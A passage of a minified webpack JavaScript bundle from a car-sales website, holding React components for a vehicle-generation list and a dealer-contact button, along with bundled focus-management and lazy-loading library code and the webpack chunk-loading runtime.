btn--arrow",qa:e.qa,id:"GenSectionLink"}))),a.createElement("ul",{className:"grid grid-auto scrollable scrollbar medium-margin medium-padding-b j-flex-start"},null===(t=e.vehicleGenList.generations)||void 0===t?void 0:t.map(t=>a.createElement("li",{className:"flex",key:t.year.join("")},a.createElement(_o,{vehicleGen:t,vehicleType:e.vehicleType,qa:e.qa}))))))},window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=dt.c},8946:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(8168),o=n(4467),a=n(6540),i=n(7003),l=n(6615),c=n(7041),s=n(9325);function d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?d(Object(n),!0).forEach(function(t){(0,o.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):d(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const m={CameraIcon:i.xp,EmailIcon:i.aZ,FormIcon:i.mb,LocationIcon:i.BT,SMSIcon:i.rw,VideoIcon:i.np};function p(e){let{callBack:t,className:n,file:o,formName:i="EmailDealer",iconColourClass:d,iconComponent:p,iconHoverColourClass:f,introText:h,noStoreProps:v,requestMoreDetails:g,requestMorePhotos:y,requestVideo:b,text:w,title:C,trackingLocation:E,trackingName:k="email dealer",type:S,videoCall:M,qa:L}=e;const[P,x]=(0,a.useState)(d||""),[_,R]=(0,a.useState)(!1),[O,A]=(0,a.useState)(null);const N=m[p];return a.createElement(a.Fragment,null,a.createElement("button",{type:"button",className:n,"data-q":(0,l.r5)(L,"".concat(S)),onClick:function(){var e,n,r;t&&t("shortlist");const{ContactStore:a}=window.m.Store.getState(),l={event:"dealer_interaction",dealerInteractionMethod:"lead email form click",linkSection:E,linkText:w,linkUrl:void 0,dealerDetailsSubmitted:{dealerId:(null==v?void 0:v.dealerId)||(null==a||null===(e=a.formProps)||void 0===e?void 0:e.dealerId)||void 0},vehicleDetailsSubmitted:{vehicleId:(null==v?void 0:v.vehicleId)||(null==a||null===(n=a.formProps)||void 0===n?void 0:n.vehicleId)||void 0}};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(l),A(u(u(u({file:o,formName:i,introText:h,trackClose:!0,qa:L,trackingLocation:E,trackingName:k},a.formProps),v),{},{requestMoreDetails:g||!1,requestMorePhotos:y||!1,requestVideo:b||!1,videoCall:M||!1})),R(!0)},onMouseOver:()=>x(f),onFocus:()=>x(f),onMouseOut:()=>x(d),onBlur:()=>x(d)},N&&a.createElement(N,{className:P}),a.createElement("span",null,w)),a.createElement(c.A,{className:"medium-modal",description:"Send a message to the dealer",open:_,onOpenChange:R,title:C||"Contact dealer"},O&&a.createElement(s.A,(0,r.A)({},O,{close:()=>R(!1)}))))}},9023:e=>{var t=9007199254740991,n="[object Arguments]",r="[object Function]",o="[object GeneratorFunction]",a=/^(?:0|[1-9]\d*)$/;var i,l,c=Object.prototype,s=c.hasOwnProperty,d=c.toString,u=c.propertyIsEnumerable,m=(i=Object.keys,l=Object,function(e){return i(l(e))}),p=Math.max,f=!u.call({valueOf:1},"valueOf");function h(e,t){var r=w(e)||function(e){return function(e){return function(e){return!!e&&"object"==typeof e}(e)&&C(e)}(e)&&s.call(e,"callee")&&(!u.call(e,"callee")||d.call(e)==n)}(e)?function(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}(e.length,String):[],o=r.length,a=!!o;for(var i in e)!t&&!s.call(e,i)||a&&("length"==i||g(i,o))||r.push(i);return r}function v(e,t,n){var r=e[t];s.call(e,t)&&b(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function g(e,n){return!!(n=null==n?t:n)&&("number"==typeof e||a.test(e))&&e>-1&&e%1==0&&e<n}function y(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||c)}function b(e,t){return e===t||e!=e&&t!=t}var w=Array.isArray;function C(e){return null!=e&&function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=t}(e.length)&&!function(e){var t=E(e)?d.call(e):"";return t==r||t==o}(e)}function E(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}var k,S=(k=function(e,t){if(f||y(t)||C(t))!function(e,t,n,r){n||(n={});for(var o=-1,a=t.length;++o<a;){var i=t[o],l=r?r(n[i],e[i],i,n,e):void 0;v(n,i,void 0===l?e[i]:l)}}(t,function(e){return C(e)?h(e):function(e){if(!y(e))return m(e);var t=[];for(var n in Object(e))s.call(e,n)&&"constructor"!=n&&t.push(n);return t}(e)}(t),e);else for(var n in t)s.call(t,n)&&v(e,n,t[n])},function(e,t){return t=p(void 0===t?e.length-1:t,0),function(){for(var n=arguments,r=-1,o=p(n.length-t,0),a=Array(o);++r<o;)a[r]=n[t+r];r=-1;for(var i=Array(t+1);++r<t;)i[r]=n[r];return i[t]=a,function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}(e,this,i)}}(function(e,t){var n=-1,r=t.length,o=r>1?t[r-1]:void 0,a=r>2?t[2]:void 0;for(o=k.length>3&&"function"==typeof o?(r--,o):void 0,a&&function(e,t,n){if(!E(n))return!1;var r=typeof t;return!!("number"==r?C(n)&&g(t,n.length):"string"==r&&t in n)&&b(n[t],e)}(t[0],t[1],a)&&(o=r<3?void 0:o,r=1),e=Object(e);++n<r;){var i=t[n];i&&k(e,i,n,o)}return e}));e.exports=S},9045:(e,t,n)=>{"use strict";n.d(t,{P:()=>o});var r=n(6540);const o=e=>{const t=(0,r.useRef)(!1);(0,r.useEffect)(()=>{t.current||(e(),t.current=!0);const n=window.m.Store.subscribe(()=>{e()});return()=>{n()}},[])}},9054:(e,t,n)=>{"use strict";n.r(t),n.d(t,{focusable:()=>k,getTabIndex:()=>m,isFocusable:()=>L,isTabbable:()=>S,tabbable:()=>E});var r=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],o=r.join(","),a="undefined"==typeof Element,i=a?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,l=!a&&Element.prototype.getRootNode?function(e){var t;return null==e||null===(t=e.getRootNode)||void 0===t?void 0:t.call(e)}:function(e){return null==e?void 0:e.ownerDocument},c=function e(t,n){var r;void 0===n&&(n=!0);var o=null==t||null===(r=t.getAttribute)||void 0===r?void 0:r.call(t,"inert");return""===o||"true"===o||n&&t&&e(t.parentNode)},s=function(e,t,n){if(c(e))return[];var r=Array.prototype.slice.apply(e.querySelectorAll(o));return t&&i.call(e,o)&&r.unshift(e),r=r.filter(n)},d=function e(t,n,r){for(var a=[],l=Array.from(t);l.length;){var s=l.shift();if(!c(s,!1))if("SLOT"===s.tagName){var d=s.assignedElements(),u=e(d.length?d:s.children,!0,r);r.flatten?a.push.apply(a,u):a.push({scopeParent:s,candidates:u})}else{i.call(s,o)&&r.filter(s)&&(n||!t.includes(s))&&a.push(s);var m=s.shadowRoot||"function"==typeof r.getShadowRoot&&r.getShadowRoot(s),p=!c(m,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(s));if(m&&p){var f=e(!0===m?s.children:m.children,!0,r);r.flatten?a.push.apply(a,f):a.push({scopeParent:s,candidates:f})}else l.unshift.apply(l,s.children)}}return a},u=function(e){return!isNaN(parseInt(e.getAttribute("tabindex"),10))},m=function(e){if(!e)throw new Error("No node provided");return e.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(e.tagName)||function(e){var t,n=null==e||null===(t=e.getAttribute)||void 0===t?void 0:t.call(e,"contenteditable");return""===n||"true"===n}(e))&&!u(e)?0:e.tabIndex},p=function(e,t){return e.tabIndex===t.tabIndex?e.documentOrder-t.documentOrder:e.tabIndex-t.tabIndex},f=function(e){return"INPUT"===e.tagName},h=function(e){return function(e){return f(e)&&"radio"===e.type}(e)&&!function(e){if(!e.name)return!0;var t,n=e.form||l(e),r=function(e){return n.querySelectorAll('input[type="radio"][name="'+e+'"]')};if("undefined"!=typeof window&&void 0!==window.CSS&&"function"==typeof window.CSS.escape)t=r(window.CSS.escape(e.name));else try{t=r(e.name)}catch(e){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",e.message),!1}var o=function(e,t){for(var n=0;n<e.length;n++)if(e[n].checked&&e[n].form===t)return e[n]}(t,e.form);return!o||o===e}(e)},v=function(e){var t=e.getBoundingClientRect(),n=t.width,r=t.height;return 0===n&&0===r},g=function(e,t){var n=t.displayCheck,r=t.getShadowRoot;if("hidden"===getComputedStyle(e).visibility)return!0;var o=i.call(e,"details>summary:first-of-type")?e.parentElement:e;if(i.call(o,"details:not([open]) *"))return!0;if(n&&"full"!==n&&"legacy-full"!==n){if("non-zero-area"===n)return v(e)}else{if("function"==typeof r){for(var a=e;e;){var c=e.parentElement,s=l(e);if(c&&!c.shadowRoot&&!0===r(c))return v(e);e=e.assignedSlot?e.assignedSlot:c||s===e.ownerDocument?c:s.host}e=a}if(function(e){var t,n,r,o,a=e&&l(e),i=null===(t=a)||void 0===t?void 0:t.host,c=!1;if(a&&a!==e)for(c=!!(null!==(n=i)&&void 0!==n&&null!==(r=n.ownerDocument)&&void 0!==r&&r.contains(i)||null!=e&&null!==(o=e.ownerDocument)&&void 0!==o&&o.contains(e));!c&&i;){var s,d,u;c=!(null===(d=i=null===(s=a=l(i))||void 0===s?void 0:s.host)||void 0===d||null===(u=d.ownerDocument)||void 0===u||!u.contains(i))}return c}(e))return!e.getClientRects().length;if("legacy-full"!==n)return!0}return!1},y=function(e,t){return!(t.disabled||c(t)||function(e){return f(e)&&"hidden"===e.type}(t)||g(t,e)||function(e){return"DETAILS"===e.tagName&&Array.prototype.slice.apply(e.children).some(function(e){return"SUMMARY"===e.tagName})}(t)||function(e){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(e.tagName))for(var t=e.parentElement;t;){if("FIELDSET"===t.tagName&&t.disabled){for(var n=0;n<t.children.length;n++){var r=t.children.item(n);if("LEGEND"===r.tagName)return!!i.call(t,"fieldset[disabled] *")||!r.contains(e)}return!0}t=t.parentElement}return!1}(t))},b=function(e,t){return!(h(t)||m(t)<0||!y(e,t))},w=function(e){var t=parseInt(e.getAttribute("tabindex"),10);return!!(isNaN(t)||t>=0)},C=function e(t){var n=[],r=[];return t.forEach(function(t,o){var a=!!t.scopeParent,i=a?t.scopeParent:t,l=function(e,t){var n=m(e);return n<0&&t&&!u(e)?0:n}(i,a),c=a?e(t.candidates):i;0===l?a?n.push.apply(n,c):n.push(i):r.push({documentOrder:o,tabIndex:l,item:t,isScope:a,content:c})}),r.sort(p).reduce(function(e,t){return t.isScope?e.push.apply(e,t.content):e.push(t.content),e},[]).concat(n)},E=function(e,t){var n;return n=(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:b.bind(null,t),flatten:!1,getShadowRoot:t.getShadowRoot,shadowRootFilter:w}):s(e,t.includeContainer,b.bind(null,t)),C(n)},k=function(e,t){return(t=t||{}).getShadowRoot?d([e],t.includeContainer,{filter:y.bind(null,t),flatten:!0,getShadowRoot:t.getShadowRoot}):s(e,t.includeContainer,y.bind(null,t))},S=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,o)&&b(t,e)},M=r.concat("iframe").join(","),L=function(e,t){if(t=t||{},!e)throw new Error("No node provided");return!1!==i.call(e,M)&&y(t,e)}},9325:(e,t,n)=>{"use strict";n.d(t,{A:()=>M});var r=n(6540),o=n(8587),a=n(8168);function i(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function l(e,t){return l=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},l(e,t)}var c=n(4146);function s(e,t){if(!e){var n=new Error("loadable: "+t);throw n.framesToPop=1,n.name="Invariant Violation",n}}var d=r.createContext();var u={initialChunks:{}},m="PENDING",p="REJECTED";var f=function(e){return e};function h(e){var t=e.defaultResolveComponent,n=void 0===t?f:t,h=e.render,v=e.onLoad;function g(e,t){void 0===t&&(t={});var f=function(e){return"function"==typeof e?{requireAsync:e,resolve:function(){},chunkName:function(){}}:e}(e),g={};function y(e){return t.cacheKey?t.cacheKey(e):f.resolve?f.resolve(e):"static"}function b(e,r,o){var a=t.resolveComponent?t.resolveComponent(e,r):n(e);return c(o,a,{preload:!0}),a}var w,C,E=function(e){var t=y(e),n=g[t];return n&&n.status!==p||((n=f.requireAsync(e)).status=m,g[t]=n,n.then(function(){n.status="RESOLVED"},function(t){console.error("loadable-components: failed to asynchronously load component",{fileName:f.resolve(e),chunkName:f.chunkName(e),error:t?t.message:t}),n.status=p})),n},k=function(e){var n,r;function c(n){var r;return(r=e.call(this,n)||this).state={result:null,error:null,loading:!0,cacheKey:y(n)},s(!n.__chunkExtractor||f.requireSync,"SSR requires `@loadable/babel-plugin`, please install it"),n.__chunkExtractor?(!1===t.ssr||(f.requireAsync(n).catch(function(){return null}),r.loadSync(),n.__chunkExtractor.addChunk(f.chunkName(n))),i(r)):(!1!==t.ssr&&(f.isReady&&f.isReady(n)||f.chunkName&&u.initialChunks[f.chunkName(n)])&&r.loadSync(),r)}r=e,(n=c).prototype=Object.create(r.prototype),n.prototype.constructor=n,l(n,r),c.getDerivedStateFromProps=function(e,t){var n=y(e);return(0,a.A)({},t,{cacheKey:n,loading:t.loading||t.cacheKey!==n})};var d=c.prototype;return d.componentDidMount=function(){this.mounted=!0;var e=this.getCache();e&&e.status===p&&this.setCache(),this.state.loading&&this.loadAsync()},d.componentDidUpdate=function(e,t){t.cacheKey!==this.state.cacheKey&&this.loadAsync()},d.componentWillUnmount=function(){this.mounted=!1},d.safeSetState=function(e,t){this.mounted&&this.setState(e,t)},d.getCacheKey=function(){return y(this.props)},d.getCache=function(){return g[this.getCacheKey()]},d.setCache=function(e){void 0===e&&(e=void 0),g[this.getCacheKey()]=e},d.triggerOnLoad=function(){var e=this;v&&setTimeout(function(){v(e.state.result,e.props)})},d.loadSync=function(){if(this.state.loading)try{var e=b(f.requireSync(this.props),this.props,M);this.state.result=e,this.state.loading=!1}catch(e){console.error("loadable-components: failed to synchronously load component, which expected to be available",{fileName:f.resolve(this.props),chunkName:f.chunkName(this.props),error:e?e.message:e}),this.state.error=e}},d.loadAsync=function(){var e=this,t=this.resolveAsync();return t.then(function(t){var n=b(t,e.props,M);e.safeSetState({result:n,loading:!1},function(){return e.triggerOnLoad()})}).catch(function(t){return e.safeSetState({error:t,loading:!1})}),t},d.resolveAsync=function(){var e=this.props,t=(e.__chunkExtractor,e.forwardedRef,(0,o.A)(e,["__chunkExtractor","forwardedRef"]));return E(t)},d.render=function(){var e=this.props,n=e.forwardedRef,r=e.fallback,i=(e.__chunkExtractor,(0,o.A)(e,["forwardedRef","fallback","__chunkExtractor"])),l=this.state,c=l.error,s=l.loading,d=l.result;if(t.suspense&&(this.getCache()||this.loadAsync()).status===m)throw this.loadAsync();if(c)throw c;var u=r||t.fallback||null;return s?u:h({fallback:u,result:d,options:t,props:(0,a.A)({},i,{ref:n})})},c}(r.Component),S=(C=function(e){return r.createElement(d.Consumer,null,function(t){return r.createElement(w,Object.assign({__chunkExtractor:t},e))})},(w=k).displayName&&(C.displayName=w.displayName+"WithChunkExtractor"),C),M=r.forwardRef(function(e,t){return r.createElement(S,Object.assign({forwardedRef:t},e))});return M.displayName="Loadable",M.preload=function(e){M.load(e)},M.load=function(e){return E(e)},M}return{loadable:g,lazy:function(e,t){return g(e,(0,a.A)({},t,{suspense:!0}))}}}var v=h({defaultResolveComponent:function(e){return e.__esModule?e.default:e.default||e},render:function(e){var t=e.result,n=e.props;return r.createElement(t,n)}}),g=v.loadable,y=v.lazy,b=h({onLoad:function(e,t){e&&t.forwardedRef&&("function"==typeof t.forwardedRef?t.forwardedRef(e):t.forwardedRef.current=e)},render:function(e){var t=e.result,n=e.props;return n.children?n.children(t):null}}),w=b.loadable,C=b.lazy;var E=g;E.lib=w,y.lib=C;function k(){return r.createElement("div",{className:"overlay-content modal-loading"},r.createElement("h3",{className:"flex a-center j-center"},"Loading",r.createElement("svg",{className:"spinner",viewBox:"0 0 50 50"},r.createElement("circle",{className:"path",cx:"25",cy:"25",r:"20"}))))}const S=E({resolved:{},chunkName:e=>"lazy-".concat(e.file,"-tsx").replace(/[^a-zA-Z0-9_!§$()=\-^°]+/g,"-"),isReady(e){const t=this.resolve(e);return!0===this.resolved[t]&&!!n.m[t]},importAsync:e=>n(7347)("./".concat(e.file,".tsx")),requireAsync(e){const t=this.resolve(e);return this.resolved[t]=!1,this.importAsync(e).then(e=>(this.resolved[t]=!0,e))},requireSync(e){const t=this.resolve(e);return n(t)},resolve:e=>n(2680).resolve("./".concat(e.file,".tsx"))},{fallback:r.createElement(k,null)});function M(e){return r.createElement(S,e)}},9922:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(2284),o=n(2327);function a(e){var t=(0,o.A)(e,"string");return"symbol"==(0,r.A)(t)?t:t+""}},9982:(e,t,n)=>{"use strict";e.exports=n(7463)}},i={};function l(e){var t=i[e];if(void 0!==t)return t.exports;var n=i[e]={id:e,loaded:!1,exports:{}};return a[e].call(n.exports,n,n.exports,l),n.loaded=!0,n.exports}l.m=a,l.amdO={},e=[],l.O=(t,n,r,o)=>{if(!n){var a=1/0;for(d=0;d<e.length;d++){for(var[n,r,o]=e[d],i=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(l.O).every(e=>l.O[e](n[c]))?n.splice(c--,1):(i=!1,o<a&&(a=o));if(i){e.splice(d--,1);var s=r();void 0!==s&&(t=s)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[n,r,o]},l.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return l.d(t,{a:t}),t},n=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,l.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if("object"==typeof e&&e){if(4&r&&e.__esModule)return e;if(16&r&&"function"==typeof e.then)return e}var o=Object.create(null);l.r(o);var a={};t=t||[null,n({}),n([]),n(n)];for(var i=2&r&&e;("object"==typeof i||"function"==typeof i)&&!~t.indexOf(i);i=n(i))Object.getOwnPropertyNames(i).forEach(t=>a[t]=()=>e[t]);return a.default=()=>e,l.d(o,a),o},l.d=(e,t)=>{for(var n in t)l.o(t,n)&&!l.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},l.f={},l.e=e=>Promise.all(Object.keys(l.f).reduce((t,n)=>(l.f[n](e,t),t),[])),l.u=e=>e+"."+{199:"cdf7e0352c1be3004a4d",244:"b7aaf70fd1afd996e2cc",455:"72fc0a78064bc4790c84",536:"6db535d0387d9e32f799",1678:"fa80eabfd87c6c4ee3d6",2082:"fcb5f875c0e781b0fcd0",2131:"06b1047e7e65ceda1709",2300:"d55129494d4050ff2aaa",2421:"553a0c2f667d2f2cce1e",2473:"cba85c8838e4c20aae4d",2539:"64b7bda2464a7f70f702",2544:"a9c26a280a195ef53106",2655:"117d4a8fd8866158d809",2738:"1c904cabbb9d42511d34",2813:"45489662961d7aa66ff5",2979:"3346791896f245c4ed84",3085:"4415e5c673d29d7d802c",3219:"7f5fa6a02b4be11fb05d",3461:"c00a1573f4acef656d77",3548:"5f8a8e23f991c78c017d",3607:"b42ee3dcc20f5a468503",3653:"3b1ffe7aa888db3d8282",3695:"45baf872dc974fdad9a8",3701:"dd2b420e86e3980232e8",4060:"e317a0aba0909ec9b49d",4492:"080aab60f50238c052e4",4654:"5278e1530b7426929397",5084:"0984a9c58f9ed2c7b693",5233:"8b37da59135ba9468663",5649:"6b3f51f198581ca3c809",6089:"37ec56bdb8f7323b9b57",6197:"511c242715f73f7dc057",6336:"56c2511a098dff3276ef",6428:"94f6ad83ba50a13004fd",6536:"f3371e6dd50039a5cfc7",6620:"2148922a1286bc8d3e5f",6624:"debbc5e249cdcac3fabb",6753:"aa0d6bdb2a35b08a7e06",7242:"b6b0e5d3508270645ab9",7540:"abb4ba888dc7d6b07473",7572:"f09560d154bc2d8dbacd",7728:"24b25a5de6e2c21d655b",7789:"0fe345a8964d5e9abaeb",7813:"2852b4abd1653f9e51fa",7999:"69fb9419fafdd1a627ab",8015:"309288b0ce050eca7211",8682:"aa98c3cc130fd8a33deb",8777:"f0ba54551d87027ce284",9128:"6b95335b8b9fa1c2bfc0",9134:"4dca254da07c11234ce0",9695:"46551b74a0f127bd3d25",9728:"2ed9d104877bb3188504"}[e]+".js",l.miniCssF=e=>{},l.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),l.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r={},o="motors-website:",l.l=(e,t,n,a)=>{if(r[e])r[e].push(t);else{var i,c;if(void 0!==n)for(var s=document.getElementsByTagName("script"),d=0;d<s.length;d++){var u=s[d];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==o+n){i=u;break}}i||(c=!0,(i=document.createElement("script")).charset="utf-8",l.nc&&i.setAttribute("nonce",l.nc),i.setAttribute("data-webpack",o+n),i.src=e),r[e]=[t];var m=(t,n)=>{i.onerror=i.onload=null,clearTimeout(p);var o=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),o&&o.forEach(e=>e(n)),t)return t(n)},p=setTimeout(m.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=m.bind(null,i.onerror),i.onload=m.bind(null,i.onload),c&&document.head.appendChild(i)}},l.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),l.j=4724,l.p="https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/bundles/",(()=>{var e={4724:0};l.f.j=(t,n)=>{var r=l.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var o=new Promise((n,o)=>r=e[t]=[n,o]);n.push(r[2]=o);var a=l.p+l.u(t),i=new Error;l.l(a,n=>{if(l.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var o=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;i.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",i.name="ChunkLoadError",i.type=o,i.request=a,r[1](i)}},"chunk-"+t,t)}},l.O.j=t=>0===e[t];var t=(t,n)=>{var r,o,[a,i,c]=n,s=0;if(a.some(t=>0!==e[t])){for(r in i)l.o(i,r)&&(l.m[r]=i[r]);if(c)var d=c(l)}for(t&&t(n);s<a.length;s++)o=a[s],l.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return l.O(d)},n=self.webpackChunkmotors_website=self.webpackChunkmotors_website||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),l.nc=void 0;var c=l.O(void 0,[4121],()=>l(8822));c=l.O(c)})();